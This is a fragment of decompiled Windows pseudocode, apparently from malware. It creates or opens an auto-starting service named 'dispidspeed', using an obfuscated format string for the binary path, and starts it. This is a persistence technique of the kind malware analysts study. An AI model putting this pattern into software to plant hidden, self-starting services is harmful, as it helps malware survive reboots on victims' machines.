 v1 = (void *)OpenSCManagerW(0, 0, 983103);
if ( v1 )
{
  v2 = GetFormatStr_3B1A52((_DWORD *)&byte_3BF004 + 1623, 1206303870);
  snwprintf(&s, 0x104u, v2, &word_3C3F20);
  j_HeapFree_3B1532((int)v2);
  v3 = CreateServiceW(v1, L"dispidspeed", L"dispidspeed", 18, 16, 2, 0, &s, 0, 0, 0, 0, 0);
  if ( v3 )
  {
    if ( sub_3BDE9C((int)v1, &v6) )
    {
      ChangeServiceConfig2W(v3, 1, v6);
      HeapFree_3B1532(v6);
    }
  }
  else
  {
    v3 = OpenServiceW(v1, L"dispidspeed", 16);
  }
  if ( v3 )
  {
    v0 = StartServiceW(v3, 0, 0);
    CloseServiceHandle(v3);
  }
  sub_3BE068(v1);
  CloseServiceHandle(v1);
}